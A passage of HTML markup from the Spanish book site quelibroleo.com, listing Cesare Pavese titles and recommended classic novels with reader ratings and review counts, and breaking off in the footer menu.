													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 4 votos"
							     							     
							     data-id="16309"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-camarada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-camarada"><span>EL CAMARADA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pavese-cesare">PAVESE, CESARE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-diablo-sobre-las-colinas">
																	<img src="https://quelibroleo.com/images/libros/libro_1349688315.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 4 votos"
							     							     
							     data-id="110690"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-diablo-sobre-las-colinas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-diablo-sobre-las-colinas"><span>EL DIABLO SOBRE LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pavese-cesare">PAVESE, CESARE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dialogos-con-leuco">
																	<img src="https://quelibroleo.com/images/libros/9788483107270.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="5271"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/dialogos-con-leuco"><span>DIÁLOGOS CON LEUCÓ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pavese-cesare">PAVESE, CESARE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-bello-verano">
																	<img src="https://quelibroleo.com/images/libros/9788481917307.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 14 votos"
							     							     
							     data-id="5269"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-bello-verano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-bello-verano"><span>EL BELLO VERANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pavese-cesare">PAVESE, CESARE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/de-tu-tierra">
																	<img src="https://quelibroleo.com/images/libros/libro_1233132347.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 3 votos"
							     							     
							     data-id="13405"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/de-tu-tierra"><span>DE TU TIERRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pavese-cesare">PAVESE, CESARE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-literatura-norteamericana-y-otros-ensayos">
																	<img src="https://quelibroleo.com/images/libros/9788426416735.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-literatura-norteamericana-y-otros-ensayos"><span>LA LITERATURA NORTEA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pavese-cesare">PAVESE, CESARE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-teva-terra">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-teva-terra"><span>LA TEVA TERRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pavese-cesare">PAVESE, CESARE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-literatura-americana-y-otros-ensayos">
																	<img src="https://quelibroleo.com/images/libros/P881472.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-literatura-americana-y-otros-ensayos"><span>LA LITERATURA AMERIC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/pavese-cesare">PAVESE, CESARE</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/rebelion-en-la-granja">
																	<img src="https://quelibroleo.com/images/libros/libro_1362366059.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.15"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.741 votos"
							     							     
							     data-id="2735"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/rebelion-en-la-granja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			190 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/rebelion-en-la-granja"><span>REBELIÓN EN LA GRANJ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/orwell-george">ORWELL, GEORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ensayo-sobre-la-ceguera">
																	<img src="https://quelibroleo.com/images/libros/libro-1587137318.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.439 votos"
							     							     
							     data-id="3306"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ensayo-sobre-la-ceguera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			224 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ensayo-sobre-la-ceguera"><span>ENSAYO SOBRE LA CEGU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-amor-en-los-tiempos-del-colera-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1513843772.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.125 votos"
							     							     
							     data-id="1443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-amor-en-los-tiempos-del-colera-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			141 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-amor-en-los-tiempos-del-colera-2"><span>EL AMOR EN LOS TIEMP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cronica-de-una-muerte-anunciada">
																	<img src="https://quelibroleo.com/images/libros/libro_1321933677.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.882 votos"
							     							     
							     data-id="1440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cronica-de-una-muerte-anunciada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			132 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cronica-de-una-muerte-anunciada"><span>CRÓNICA DE UNA MUERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-metamorfosis">
																	<img src="https://quelibroleo.com/images/libros/libro_1309159716.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.920 votos"
							     							     
							     data-id="1877"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-metamorfosis#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			136 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-metamorfosis"><span>LA METAMORFOSIS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/kafka-franz">KAFKA, FRANZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-santos-inocentes">
																	<img src="https://quelibroleo.com/images/libros/libro_1321929625.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.064 votos"
							     							     
							     data-id="993"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-santos-inocentes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-santos-inocentes"><span>LOS SANTOS INOCENTES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-conjura-de-los-necios">
																	<img src="https://quelibroleo.com/images/libros/libro_1381601143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.553 votos"
							     							     
							     data-id="4724"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-conjura-de-los-necios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			124 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-conjura-de-los-necios"><span>LA CONJURA DE LOS NE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toole-john-kennedy">TOOLE, JOHN KENNEDY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-camino">
																	<img src="https://quelibroleo.com/images/libros/libro-1603879994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.035 votos"
							     							     
							     data-id="281111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-camino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-camino"><span>EL CAMINO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-lobo-estepario">
																	<img src="https://quelibroleo.com/images/libros/libro_1321932432.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.071 votos"
							     							     
							     data-id="1700"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-lobo-estepario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			84 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-lobo-estepario"><span>EL LOBO ESTEPARIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-viejo-y-el-mar">
																	<img src="https://quelibroleo.com/images/libros/libro_1322011865.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.411 votos"
							     							     
							     data-id="1672"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-viejo-y-el-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			110 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-viejo-y-el-mar"><span>EL VIEJO Y EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hemingway-ernest">HEMINGWAY, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cinco-horas-con-mario">
																	<img src="https://quelibroleo.com/images/libros/libro-1523891258.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 667 votos"
							     							     
							     data-id="1002"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cinco-horas-con-mario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cinco-horas-con-mario"><span>CINCO HORAS CON MARI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/carta-de-una-desconocida">
																	<img src="https://quelibroleo.com/images/libros/libro_1380744485.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 457 votos"
							     							     
							     data-id="4068"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/carta-de-una-desconocida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/carta-de-una-desconocida"><span>CARTA DE UNA DESCONO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-proceso">
																	<img src="https://quelibroleo.com/images/libros/9788493621360.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 605 votos"
							     							     
							     data-id="1879"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-proceso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-proceso"><span>EL PROCESO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/kafka-franz">KAFKA, FRANZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/novela-de-ajedrez">
																	<img src="https://quelibroleo.com/images/libros/9788495359452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 373 votos"
							     							     
							     data-id="14074"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/novela-de-ajedrez#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			45 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/novela-de-ajedrez"><span>NOVELA DE AJEDREZ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-colmena">
																	<img src="https://quelibroleo.com/images/libros/libro_1322015060.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 803 votos"
							     							     
							     data-id="653"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-colmena#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-colmena"><span>LA COLMENA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cela-camilo-jose">CELA, CAMILO JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ciudad-de-los-prodigios">
																	<img src="https://quelibroleo.com/images/libros/libro_1322527982.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 498 votos"
							     							     
							     data-id="2450"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ciudad-de-los-prodigios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ciudad-de-los-prodigios"><span>LA CIUDAD DE LOS PRO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-senda-del-perdedor">
																	<img src="https://quelibroleo.com/images/libros/libro_1369667452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.91"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 335 votos"
							     							     
							     data-id="4963"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-senda-del-perdedor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			38 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-senda-del-perdedor"><span>LA SENDA DEL PERDEDO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bukowski-charles">BUKOWSKI, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/fortunata-y-jacinta">
																	<img src="https://quelibroleo.com/images/libros/libro-1579788959.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 284 votos"
							     							     
							     data-id="42687"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/fortunata-y-jacinta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/fortunata-y-jacinta"><span>FORTUNATA Y JACINTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-galdos-benito">PÉREZ GALDÓS, BENITO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cien-anos-de-soledad-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1494338783.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 194 votos"
							     							     
							     data-id="137261"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cien-anos-de-soledad-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cien-anos-de-soledad-1"><span>CIEN AÑOS DE SOLEDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-ratas">
																	<img src="https://quelibroleo.com/images/libros/libro_1291034562.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 309 votos"
							     							     
							     data-id="5908"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-ratas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-ratas"><span>LAS RATAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-flores-del-mal">
																	<img src="https://quelibroleo.com/images/libros/libro_1441621423.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 202 votos"
							     							     
							     data-id="266"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-flores-del-mal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-flores-del-mal"><span>LAS FLORES DEL MAL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/baudelaire-charles">BAUDELAIRE, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-principe-destronado">
																	<img src="https://quelibroleo.com/images/libros/9788467024753.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 339 votos"
							     							     
							     data-id="1003"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-principe-destronado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-principe-destronado"><span>EL PRINCIPE DESTRONA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-montana-magica">
																	<img src="https://quelibroleo.com/images/libros/libro_1361074476.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 283 votos"
							     							     
							     data-id="2258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-montana-magica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-montana-magica"><span>LA MONTAÑA MÁGICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mann-thomas">MANN, THOMAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-ciudad-de-la-alegria">
																	<img src="https://quelibroleo.com/images/libros/9788432240652.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 269 votos"
							     							     
							     data-id="2004"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-ciudad-de-la-alegria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-ciudad-de-la-alegria"><span>LA CIUDAD DE LA ALEG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lapierre-dominique">LAPIERRE, DOMINIQUE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-del-cipres-es-alargada">
																	<img src="https://quelibroleo.com/images/libros/9788423339143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 286 votos"
							     							     
							     data-id="999"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-sombra-del-cipres-es-alargada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-del-cipres-es-alargada"><span>LA SOMBRA DEL CIPRÉS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
